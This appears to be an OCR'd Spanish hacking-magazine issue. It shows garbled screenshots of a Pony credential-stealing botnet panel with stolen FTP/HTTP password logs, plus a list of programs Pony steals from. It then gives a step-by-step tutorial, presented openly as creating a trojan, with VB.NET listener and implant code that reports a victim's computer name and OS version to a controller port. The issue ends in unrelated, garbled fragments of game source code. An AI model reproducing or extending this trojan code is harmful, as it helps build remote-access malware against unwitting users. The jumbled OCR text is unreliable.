

Главная | Список FTP | Список HTTP | Другие | Статистика | Домены | Логи | Отчеты | Управление | Помощь | Выход

## Página Principal:

| Главная Список                                                                                                    | FTP Список HTTP                                                                                            | Другие Статистика                                | Домены Логи              | Отчеты Упра       | вление Помо                  | ощь Выхо     | A Pony 1 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------|--------------------------|-------------------|------------------------------|--------------|----------|
| 🌗 Добавлено па                                                                                                    | аролей за последі                                                                                          | ние 24 часа                                      |                          |                   |                              |              |          |
| 2.5k<br>2.0k<br>0.10k<br>0.0k<br>0.0k | 5 5 5 5 5 5 5 5 5 5 5 5 5 5 5 5 5 5 5                                                                      | 05 06 07 08 09 12                                | ата 11 12 13 14 т<br>асы | 5 16 17 18        | 3 19 20 21<br>■ FFF ■ REPORT | 22<br>5 HTTP |          |
| Тоследние вход                                                                                                    | ды в систему                                                                                               |                                                  |                          |                   |                              |              |          |
| Логин I                                                                                                    | (P                                                                                                    | Страна                                           |                          | Вр                | емя входа                    |              |          |
| Asserunt                                                                                                    | Last Login<br>(P                                                                                           | Flag & Country                                   |                          |                   | DataMour                     |              |          |
| Статистика                                                                                                    |                                                                                                    |                                                  |                          |                   |                              |              |          |
| время сервера                                                                                                    |                                                                                                    |                                                  |                          | 201               | 2-06-                        |              |          |
| Beero FTP/SFTP B                                                                                                    | списке                                                                                                    |                                                  |                          |                   |                              |              |          |
| Beero HTTP/HTTPS                                                                                                    | в списке                                                                                                   |                                                  |                          | 0                 |                              |              |          |
| Всего сертификат                                                                                                    | ов в списке                                                                                                |                                                  |                          |                   |                              |              |          |
| Полицоно пиблика                                                                                                    |                                                                                                    |                                                  |                          |                   |                              |              |          |
| На обработано от                                                                                                    | 1000                                                                                                    |                                                  |                          |                   |                              |              |          |
| Событий в систем                                                                                                    | HUX BOCAY                                                                                                  |                                                  |                          |                   |                              |              |          |
| Полный размер от                                                                                                    | четов в БЛ                                                                                                 |                                                  |                          |                   | MB                           |              |          |
| Deeuwä eeewee El                                                                                                    | 10100 0 0/4                                                                                                |                                                  |                          | -                 |                              |              |          |
| полный размер о/                                                                                                    | 1                                                                                                    |                                                  |                          |                   | MB                           |              |          |
| Лобавлено FTP (Н                                                                                                    | 1<br>TTP) за последние                                                                                     | 24 yaca                                          |                          | _                 | MB                           |              |          |
| Добавлено FTP (Н<br>Добавлено FTP (Н                                                                                                    | ]<br>TTP) за последние<br>TTP) за последний                                                                | = 24 часа<br>i час                               |                          | 0 (0              | мв<br>L)                     |              |          |
| Добавлено FTP (Н<br>Добавлено FTP (Н<br>Добавлено FTP (Н                                                                                                    | ц<br>TTP) за последний<br>TTP) за последний<br>TTP) за последние                                           | е 24 часа<br>і час<br>∋ 10 минут                 |                          | 0 (0              | MB<br>L)<br>)                |              |          |
| Добавлено FTP (Н<br>Добавлено FTP (Н<br>Добавлено FTP (Н<br>Добавлено FTP (Н<br>Добавлено отчето                                                                                                    | 1<br>TTP) за последний<br>TTP) за последний<br>TTP) за последние<br>в за последние 24                      | в 24 часа<br>1 час<br>9 10 минут<br>1 часа       |                          | 0 (0<br>0 (0      | MB<br>L)<br>)                |              |          |
| Добавлено FTP (H<br>Добавлено FTP (H<br>Добавлено FTP (H<br>Добавлено FTP (H<br>Добавлено отчето<br>Добавлено отчето                                                                                                    | 1<br>TTP) за последний<br>TTP) за последний<br>TTP) за последние<br>в за последние 24<br>в за последний ча | в 24 часа<br>4 час<br>≥ 10 минут<br>4 часа<br>кс |                          | 0 (0<br>0 (0<br>0 | мв<br>L)<br>)                |              |          |

Главная | Список FTP | Список HTTP | Другие | Статистика | Домены | Логи | Отчеты | Управление | Помощь | Выход

#### Log de FTP

| Thannan Checke FTP Charlin HTTP (Spyner C                                                                                                    | Статистика Донатина | Bone Onvensi | Управление | - Roseniga- | Borrat     | 30 Pere L |
|----------------------------------------------------------------------------------------------------|---------------------|--------------|------------|-------------|------------|-----------|
| CEANATE CONCOS ETP (International)<br>CEANATE CONCOS SSH (SETP) (International)<br>CANCENTE CONCOR ETP<br>CONCENTE CONCOR ESP<br>CONCENTE CONCOR SSH (SETP)<br>CONCENTE CONCOR SSH (SETP)                                                                                                    |                     |              |            |             |            |           |
| оследние поступления FTP                                                                                                    |                     |              |            |             |            |           |
| URL                                                                                                    |                     | FTF RINCHT   |            | Der         | оми добавл | ICOM.     |
|                                                                                                    |                     | Fielfe       |            | 2013        | 2-06       |           |
|                                                                                                    |                     | Prezes       |            | 3013        | 2-06-      |           |
|                                                                                                    |                     | Piezia       |            | 2013        | 2-06-      |           |
|                                                                                                    |                     | Fieldn       |            | 2013        | 2-06       |           |
| the spectra contract the property of the second second sec       |                     | FieZila      |            | 2013        | 2+06       |           |
| <ul> <li>Special constraints and an experimental second second secon</li></ul> |                     | FileZ#a      |            | 2013        | 2-06       |           |
| by the approximation of the second second                                                                                                    |                     | Priezila     |            | 301         | 2.00       |           |
| to specify the design of the second of                                                                                                    |                     | Piežila      |            | 2013        | 2-06       |           |
|                                                                                                    |                     | Piezda       |            | 2013        | 2-06       | 10.00     |
| to find the participant of the second second second                                                                                                    |                     | TieZita      |            | 2013        | 2-06       |           |
|                                                                                                    |                     |              |            |             |            |           |

## Log de HTTP:

| Tannas Dana I'm Consentin Agene Denamic Agenes<br>Consents concertific ( antenal)<br>Consents concertific<br>Placeatic concertific                                                                                                    | Anu Direta Vigalemen | tenno tenno 🎲 teny t |
|----------------------------------------------------------------------------------------------------|----------------------|----------------------|
| Последние поступления НТТР                                                                                                    |                      |                      |
| def.                                                                                                    | TTTT KINGST          | shore Universities   |
|                                                                                                    | Course Christe       | 2012-04              |
|                                                                                                    | () Cours             | 2012-06              |
| AND AND AND AND AND AND AND AND AND AND                                                                                                    | () Come              | 2812-06              |
| Lastrembistals gattarent.                                                                                                    | () Opens             | 2012-06              |
| the order provide particular to particular                                                                                                    | () Como              | 2512-00              |
| The Property of the Array of the Array of th | () Opera             | 1012-06              |
|                                                                                                    | () Come              | 2912-09              |
|                                                                                                    | D Opens              | 2812-05              |
|                                                                                                    | () Como              | 2812-06              |

#### Estadísticas:

| Transm Crecovity Crecovitity Spyres Co                                                                                                    | Roberts Roberts Rore On                                                                                                    | erte Viçasteven Rincus Barop                                                                                                    | 30 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----|
| D Oference                                                                                                    |                                                                                                    |                                                                                                    | -  |
| D Antonious reported to too manue 24 mars                                                                                                    | _                                                                                                    |                                                                                                    |    |
|                                                                                                    | e de the the the the the                                                                                                    | ·<br>前 作 · 10 方 方 方 方<br>E vit Satura & H vit                                                                                                    |    |
| Побланново паралной за последний косова.                                                                                                    |                                                                                                    |                                                                                                    |    |
| 30<br>30<br>30<br>30<br>30<br>30<br>30<br>30<br>30<br>30<br>30<br>30<br>30<br>3                                                                                                    | 54                                                                                                    | A                                                                                                    |    |
| Поцировсь инфрартених селон                                                                                                    |                                                                                                    |                                                                                                    |    |
| season and such                                                                                                    |                                                                                                    |                                                                                                    |    |
|                                                                                                    | -                                                                                                    |                                                                                                    |    |
|                                                                                                    |                                                                                                    |                                                                                                    |    |
|                                                                                                    |                                                                                                    | CART BEE                                                                                                    |    |
|                                                                                                    | 80+                                                                                                    | 100                                                                                                    |    |
|                                                                                                    |                                                                                                    |                                                                                                    |    |
|                                                                                                    |                                                                                                    | ALL DISCOUNTS AND ADDRESS OF ADDRESS OF ADDR |    |
|                                                                                                    | -                                                                                                    | A PL TON AND AND AND AND AND AND AND AND AND AN                                                                                                    |    |
|                                                                                                    |                                                                                                    | And a contract of the contract                                                                                                    |    |
|                                                                                                    | -                                                                                                    |                                                                                                    |    |
| entreprise                                                                                                    | 2                                                                                                    |                                                                                                    |    |
| enter reserve                                                                                                    | -                                                                                                    | Andrew Charles                                                                                                    |    |
| registration                                                                                                    | 81                                                                                                    | Contraction of Contraction                                                                                                    |    |
| University (University)                                                                                                    | 4                                                                                                    | Contract of the Contract of the Contract of th |    |
| enter reset<br>(anter reset<br>represent<br>reset<br>reset | 4                                                                                                    | Alternative         Alternative           Control of Language         Sector           Control of Language         (0.5.2%)           Control of Language         (0.5.2%)                                                                                                    |    |
| enter reserve<br>representation<br>Projecto<br>Projecto<br>Construit<br>Very Projecto<br>Very Projecto<br>Very                                                                                                    | 4                                                                                                    | Non-         Non-           Contract Tage Contract         Non-           Contract Tage Contract         Non-           Contre                                                                                                    |    |
| Anne France (Arrows Harrison)<br>Providence (Arrows Harrison)<br>Providence (Arrows Harrison)<br>Provi                                                                                                    | 4                                                                                                    | Control of Control      Control of Control      Control of Control      Control      Contro      Control      Contro      Control      Control      Control       |    |
| International (Internation)                                                                                                    | 4                                                                                                    | Control of Control of Contro      |    |
| entre rate (and an and a construction)<br>représentements<br>Practice<br>Practice                                                                                                    | 4                                                                                                    | Control of Control of Contro      |    |
| enter rate (1990)<br>enter rate (1990)<br>enter (1990)<br>enter                                                                                                    | 4                                                                                                    | Control of Control      Control of Control      Control of Control      Control      Contro      Control      Contro      Control      Control      Control       |    |
| International (International (International))<br>International (International)<br>International (International)<br>International (                                                                                                    | 4                                                                                                    | Control of Control of Contro      |    |
| entre rate (Internet)<br>représentement<br>Practice<br>Practice<br>Practic                                                                                                    | -4                                                                                                    | Control of Control of Contro      |    |
|                                                                                                    | -4                                                                                                    | Contraction (C. 2014)     Contraction (C. 2014)     Contraction (      |    |
| even rate (                                                                                                    | -                                                                                                    | Contract of the second second se      |    |
|                                                                                                    | -                                                                                                    | Control of Control of Contro      |    |
| verse rate (Verse)<br>representations for the execution<br>representation of the execution<br>representation of the execution<br>representation of the execution<br>representation of the execution<br>representation of the execution<br>representation of the execution<br>representation of the execution<br>representation of the execution<br>representation of the execution of the execution<br>representation of the execution of the execution<br>representation of the execution of the execution<br>representation of the execution of the execution<br>representation of the execution of the execution of the execution<br>representation of the execution of the execution                                                                                                    | -                                                                                                    |                                                                                                    |    |
| environmentaria<br>environmentaria<br>enviro                                                                                                    | -                                                                                                    | Control of Control of Contro      |    |
| International Control of Control of Control                                                                                                    |                                                                                                    |                                                                                                    |    |
| even rate (even reteried)                                                                                                    | -                                                                                                    | Control of Control of Contro      |    |
|                                                                                                    |                                                                                                    | Control of Control of Contro of Control of Control of Control of Control of Control of Control      |    |
| enter rate (EXTRA LETE)  représente * TP exempte  représente * TP exempte  représente * TP exempte  représente tapler  représente  représente  représe                                                                                                    |                                                                                                    | Control of Control of Contro of Control of Control of Control of Control of Control of Control      |    |
| even reser<br>reservement<br>reserve<br>reserve<br>reser                                                                                                    |                                                                                                    | Control of Control of Contro      |    |
|                                                                                                    |                                                                                                    | Control of Control of Contro of Control of Control of Control of Control of Control of Control      |    |
|                                                                                                    | ъция<br>Волжения селения                                                                                                    | Control of Control of Contro      |    |
|                                                                                                    | Sources and concerns                                                                                                    | Control of Control     Control of Control     Control of Control     Control of Control     Control     Contr      |    |
|                                                                                                    | Маниетеки<br>(25.15%)<br>(25.15%)<br>(25.15%)<br>(25.15%)                                                                                                    | Control of Control of Contro      |    |
|                                                                                                    | 0(24.15%)<br>0 (24.15%)<br>0 (24.15%)<br>0 (24.15%)                                                                                                    |                                                                                                    |    |
|                                                                                                    | Suscences and and a second second sec                                                                                                    | Control of Control of Contro      |    |
|                                                                                                    | Source: 100 coupled<br>(25 10%)<br>(25 10%)<br>(4 10%)<br>(4 10%)<br>(4 10%)<br>(4 10%)                                                                                                    | Control of Control of Contro      |    |
|                                                                                                    | Source: 100 conceptor<br>(25.12%)<br>(25.12%)<br>(25 | Control of Control of Contro      |    |
|                                                                                                    |                                                                                                    |                                                                                                    |    |
|                                                                                                    | Constant and a constant     Constant and a constant     Constant                                                                                                    | Control of Control of Contro      |    |
|                                                                                                    | C2-10%     C2-10%                                                                                                    |                                                                                                    |    |

#### Pony es capaz de robar información de más de 60 programas:

- 1. SystemInfo
- 2. FAR Manager
- 3. Total Commander
- 4. WS\_FTP
- 5. CuteFTP
- 6. FlashFXP
- 7. FileZilla
- 8. FTP Commander
- 9. BulletProof FTP
- 10. SmartFTP
- 11. TurboFTP
- 12. FFFTP

Pueden ver la lista completa y más sobre este análisis en:

http://zerosecurity.org/2012/06/a-look-at-pony-1-7-http-botnet

Para cerrar esta breve guía, recordarles que en el análisis de malware es conveniente realizarlo no solo en entornos controlados, sino que debemos irlo ensayando o probando de manera gradual y atenta al universo cambiante que éste implica. En futuras entregas iremos viendo análisis más complejos conjuntamente con el uso de otras herramientas.

## Crear un troyano paso a paso

**G** 

Autor: 79137913

+

## IV. CREAR UN TROYANO PASO A PASO

Entrega tras entrega iremos compartiendo fragmentos de códigos para que vayas armando tu propio troyano, paso a paso, desde cero en VB.NET.

En esta primer parte, comenzaremos con la creación del cliente y el servidor y la conexión entre ambos.

Como prerrequisito es necesario tener instalado Visual Studio en nuestra PC. Una vez que lo tengamos lo abrimos y creamos la siguiente solución y dos proyectos. Deberíamos tener la siguiente estructura:



## 1. <u>CLIENTE</u>

Creamos el formulario del tamaño que deseemos y luego arrastramos el componente *ListView* hasta él. Deberíamos tener lo siguiente:

| Cuadro de herramientas                                  | ▼₽× | Principal.vb [Diseño]* 🕫 🗙                                                                                                    | - |
|---------------------------------------------------------|-----|----------------------------------------------------------------------------------------------------|---|
| lis                                                     | × - |                                                                                                    |   |
| <ul> <li>Todos los formularios Windows Forms</li> </ul> |     | 👷 Underc0de RAT [Magazine]                                                                                                    |   |
| E CheckedListBox                                        |     | Company Company Compan |   |
| 🐼 ImageList                                             |     | Remoto                                                                                                    |   |
| E= ListBox                                              |     |                                                                                                    |   |
| ListView                                                |     |                                                                                                    |   |
|                                                         |     |                                                                                                    |   |
|                                                         |     | ф (                                                                                                    |   |
|                                                         |     |                                                                                                    |   |
|                                                         |     |                                                                                                    |   |
|                                                         |     |                                                                                                    |   |
|                                                         |     |                                                                                                    |   |
|                                                         |     | d                                                                                                    |   |
|                                                         |     |                                                                                                    |   |



Acto seguido, hacemos click en el *ListView* que hemos agregado y en vista colocamos "*Details*" para que luego nos muestre los detalles de los remotos que se conecten a nuestro cliente:

| Principal.vb [Diseño]* 🕫 🗙 |                      |             |
|----------------------------|----------------------|-------------|
| 🔛 Undercode RAT [Magazine] | ×                    |             |
|                            | Tareas de ListViev   | v           |
| Remoto                     | Editar elementos     |             |
|                            | Editar columnas      |             |
|                            | Editar grupos        |             |
|                            | Vista:               | Details     |
|                            | ImageList pequeña:   | (ninguno)   |
|                            | ImageList grande:    | (ninguno)   |
|                            | Acoplar en contenedo | or primario |
| 0                          |                      | ,           |

Ahora, debemos agregar cuatro columnas y debería quedar como en la siguiente imagen, para el resto de las columnas colocar en Text lo siguiente: "PCName"; "OsVersion"; "IP" que son los datos que nos saldrán cuando alguien se conecte.

| Editor de la colección ColumnHeade | er       |      |                     |      |            | <u>?</u> × |
|------------------------------------|----------|------|---------------------|------|------------|------------|
| Miembros:                          | ļ        | Prop | piedades de Colum   | nHea | der 1:     |            |
| 0 ColumnHeader1                    | +        |      | ₽ <b>↓</b> <i>№</i> |      |            |            |
| 2 ColumnHeader3                    | Ŧ        |      | Comportamient       | ю    |            | <b>_</b>   |
| 3 ColumnHeader4                    | <u> </u> | 1    | DisplayIndex        | 0    |            |            |
|                                    |          | Ð    | Datos               |      |            |            |
|                                    |          | Ŧ    | (ApplicationSetting |      |            |            |
|                                    |          |      | Tag                 |      |            |            |
|                                    |          | Ξ    | Diseño              |      |            |            |
|                                    |          |      | (Name)              | Colu | ımnHeader1 |            |
|                                    |          |      | GenerateMember      | True |            |            |
|                                    |          |      | Modifiers           | Frie | nd         |            |
|                                    |          | Ξ    | Varios              |      |            |            |
|                                    |          | 1    | ImageIndex          |      | (ninguno)  |            |
|                                    |          | 1    | ImageKey            |      | (ninguno)  |            |
| Agregar Quitar                     |          |      | Text                | Ren  | noto       | _          |
|                                    |          |      | ToxtAlion           | 1.44 |            |            |
|                                    |          |      | Acep                | otar | Cancela    | ar         |
|                                    |          |      |                     |      |            | _///       |

El listview debería quedar de la siguiente forma (los anchos de columna los editan ustedes a gusto, y si quieren que se vean las líneas grises deben poner en las propiedades del listviewGridLines=True).

| Underc0de RAT [Magazine] |        |           | ↔ _□ |
|--------------------------|--------|-----------|------|
|                          |        |           |      |
| Remoto                   | PCName | OsVersion | IP   |
|                          |        |           |      |
|                          |        |           |      |
|                          |        |           |      |
|                          |        |           |      |
|                          |        |           |      |
|                          |        |           |      |
|                          |        |           |      |
|                          |        |           |      |
|                          |        |           |      |
|                          |        |           |      |
|                          |        |           |      |
|                          |        |           |      |

El cliente debe tener el siguiente código; (cada línea está explicada como comentario en verde).

- 1. ImportsSystem.Threading'esto es el import de Threading que se usa para que la aplicacion funcione de forma multihilo y no se congele
- 2. ImportsSystem.Net.Sockets'este es el import de Sockets, son nuestra herramienta de comunicacion
- 3.
- 4. PublicClassPrincipal
- 5. PrivateServerSocketAsTcpListener'Declaramos el Socket
- 6. DimDataSocketAsSocket'Declaramos el socket
- 7. DimHiloEscuchaAsNewThread(AddressOf Escuchar) 'Se declara un Hilo alternativo para que no se nos congele el programa.
- 8. PrivateSubPrincipal\_Load(senderAsObject, e AsEventArgs) HandlesMyBase.Load
- 9. HiloEscucha.Start() 'iniciamos el hilo
- 10. EndSub
- 11. PrivateSubEscuchar()
- 12. ServerSocket = NewTcpListener(Net.IPAddress.Any, 7913) 'Creamos el socket a la escucha (usamos el puerto 7913)
- 13. ServerSocket.Start(10) 'Iniciamos el socket con un limite de conecciones pendientes de 10
- 14. DimMensaje() AsString' en este vector guardaremos los datos que nos envian
- 15. Do'creamos un bucle para que se ejecute infinitas veces
- 16. IfServerSocket.Pending = TrueThen'Si hay conexiones pendientes
- 17. DataSocket = ServerSocket.AcceptSocket() 'Tomamos la conexión en nuestro nuevo socket DataSocket
- 18. DimvDatos(255) AsByte'Creamos un vector que sera nuestro buffer de entrada
- 19. DataSocket.Receive(vDatos) 'Recibimos los datos. Límite de buffer: 256
- 20. Mensaje = <u>Split</u>(System.Text.Encoding.BigEndianUnicode.GetString(vDatos), "|") 'Guardamos en mensaje lo que el server nos envio y lo dividimos por el separador "|"
- 21. DimLV\_ItemAsListViewItem = LV.Items.Add(Mensaje(1)) 'Creamos un nuevo item en el listview
- 22. LV\_Item.SubItems.Add(Mensaje(2)) ' agregamos mas datos del mensaje
- 23. LV\_Item.SubItems.Add(Mensaje(3)) ' agregamos mas datos del mensaje
- 24. LV\_Item.SubItems.Add(DataSocket.RemoteEndPoint.ToString) 'agregamos el ip del remoto
- 25. Endlf
- 26. **Loop**
- 27. EndSub
- 28. PrivateSubPrincipal\_FormClosing(senderAsObject, e AsFormClosingEventArgs) HandlesMe.FormClosing
- 29. **Try**
- 30. If DataSocket.ConnectedThen'si el socket sigue conectado...
- 31. DataSocket.Disconnect(False) 'Desconectamos el remoto

#### Malware Magazine

N° 2

- 32. DataSocket.<u>Close()</u> 'Cerramos el socket
- 33. EndIf
- 34. Finally
- 35. HiloEscucha.Abort() 'cortamos el hilo
- 36. End
- 37. EndTry
- 38. EndSub
- 39. EndClass

## 2. <u>SERVIDOR</u>

Ahora, en el proyecto del servidor, solamente crearemos el formulario y le agregaremos el siguiente código:

- 1. ImportsSystem.Net.Sockets
- 2. PublicClassServer
- 3. DimoSocketAsSocket
- 4. PrivateSubServer\_Load(senderAsObject, e AsEventArgs) HandlesMyBase.Load
- 5. **Try**
- oSocket = NewSocket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp) 'Creamos el socket
- 7. DimosVersionAsString = System.Environment.OSVersion.ToString() ' Creamos la variable OsVersion que nos dira que sistema posee nuestro remoto
- 8. DimPCNameAsString = System.Windows.Forms.SystemInformation.ComputerName'Creamos la variable PCName que nos dira el nombre de la pc de nuestro remoto
- 9. DimvDatos(1500) AsByte'Creamos un buffer de salida. Límite de buffer: 1500
- 10. vDatos =

System.Text.Encoding.BigEndianUnicode.GetBytes("HELLO"&"|"&"UndercOdeRAT[MAGAZINE]"&"|"&PC Name&"|"&osVersion) 'llenamos el buffer con la cadena que mostraremos en el listview

- 11. oSocket.Connect(Net.IPAddress.Parse("127.0.0.1"), 7913) 'Conectamos con el servidor: en el ip 127.0.0.1 y el puerto 7913
- 12. oSocket.Send(vDatos) 'Enviamos los datos
- 13. oSocket.Disconnect(False) 'Nos desconectamos del servidor
- 14. oSocket. Close() 'Cerramos el socket usado para el envío
- 15. CatcherAsSocketException
- 16. <u>MsgBox(er.SocketErrorCode)</u>
- 17. EndTry
- 18. EndSub
- 19. EndClass

Finalmente, ejecutamos el cliente y luego el servidor, y podremos ver que conecta en nuestro cliente:



| 🔜 Form1 |                            |         |                        |                 |       |
|---------|----------------------------|---------|------------------------|-----------------|-------|
|         |                            |         |                        |                 |       |
|         | 🖶 Underc0de RAT [Magazine] |         |                        | ↔               | - 🗆 × |
|         |                            |         |                        |                 |       |
|         | Remoto                     | PCName  | OsVersion              | IP              |       |
|         | Underc0deRAT[MAGAZINE]     | FRAN-A1 | Microsoft Windows NT 6 | 127.0.0.1:65289 |       |
|         |                            |         |                        |                 |       |
|         |                            |         |                        |                 |       |
|         |                            |         |                        |                 |       |
|         |                            |         |                        |                 |       |
|         |                            |         |                        |                 |       |
|         |                            |         |                        |                 |       |
|         |                            |         |                        |                 |       |
|         |                            |         |                        |                 |       |
|         |                            |         |                        |                 |       |
|         |                            |         |                        |                 |       |
|         |                            |         |                        |                 |       |

Si han seguido los pasos indicados, no tendrán problemas en estas etapas iniciales. En próximas entregas avanzaremos hasta completar la guía que anunciamos al comienzo de este apartado, por lo que recomiendo alguna lectura sobre VB.NET.

y start episode

ANTRAX Roda Blackdrake 79137913 20\*FRACUNIT;

20\*FRACUNIT

(=S\_SARG\_RUN1 ; i <= S\_SARG\_PAIN2 ; i++)

atestil.tics <<= 1; in olMT\_BRUISERSHOTI.speed = 15\*FRACUNIT; MoH/T\_HEADSHOTI.speed = 10\*FRACUNIT; TRIMT\_COOPSHOTI.speed = 10\*FRACUNIT;

## GABRIELA



layGamo () Completed 0 ga\_victory: StartFinale (); eak; \* e ga\_worlddor B DoWorldDone 0 break; ase ga\_acreensho M\_ScreenShot D; gameaction = ga\_r hreak.

MAGAZINE

ReFire},S\_SGUN,0,0), // S

A110 STH

6.(NULL 6.1A\_CloseShoto

0.1.6A\_We

5.(A\_ReFire),S\_DSGUN,0,0),

(NULL),S\_DSNR2, ILL) S DSGIN

CHGG,0,4,(A\_FineCGan),S\_CHAIN2

CHGG, 1, 4, {A FireCGun}, S CHAIN

(SPR CHGG, 1, D, (A ReFine), S CHAIN, O

(SPR\_CHGF,32768,5,(A\_Light1),S\_LIG

MISG,0,1,(A\_WeaponReady)

ISG.0,1,(A\_Lower),S\_MIS

0,1,(A Raise),S MISS GunFlash),S |

(SPR\_CHGF,32769,5,(A\_Light2),S

SHT2 0 1 (A

(SPA

(SPA

(SPR

(SPA

(SPR

(SPR

SPR MIS

(SPR BFGG

SPA\_BEG

SPA BEG

(SPA\_MISF, 327

ISPA SAWG, 2,4, IA

SAWG.3.4.(A W

LA Ba

SHT2.

SHT2.0.3.

(SPR\_CHGG,0,1, (A\_Lowe

CHGG,0,1,(A\_Rais

MALWARE

S SGUNFLASH2,0,0) LIGHTDONE.0.0}

2) S DSGUN8.0.0

0.0), // S DSG

S DSGUN10 (

0.01

adv).S CHAIN

LAINUP.O.C

HAINDOWN

(randsbuild new c check con Nandbuild new consistancy ch buf = (gametic/licdup)/dat/C3 PTICS

for (i=0 ; i<MAXPLAYE RS ; i++)

case ga\_nothing

break;

if (play

MISSILE

DOWN

SAWB

// S\_PLASMAUP

// S\_BEGDDWN

, // S PLASMA1 // S\_PLASMA2

// S\_BFG

// S\_BFG2 // S\_BFG3

0,0}.

BFGUP // S\_BFG1

SH2,0,0)

BL0002

0008 JFF2

DONE 0.01. // S\_8L0001

ligi+i 0,04, 0,00,

SAWDOWN SAWUP

// S\_PLASMA // S\_PLASMADOWN

// S\_PLASMAFLASH1

// S\_PLASMAFLASH2

S BEGELASH2

// che for G=0 :

1

CHAINFLASH1 CO CHAINFLASH2 ncov (cmd. &netcmdslillbufl.) m if (de oplayback) if (dem ecording) moTicemd (emd) // S\_MISSILEFLASH1

// S\_MISSILEFLASH# check for u // S\_MISSILEFLASHig Comd->forwardin **&& Ngametic** // S\_MISSILEFLASH4 static char turbomes

extern char \*player\_names[4], sprintf (turbomessage, \*%s is tu players1consoleplayer1.mess

if (netgame && Inetdemo && Ilgametic%tic

- if (gametic > BACKUPTICS && consistancy/illbufl !=
- I\_Error ("consistency failure (9 emd->cons
- if (playersli).mp) consistancylillbufl

consist acviilbufl = mdin

S PauseSound 0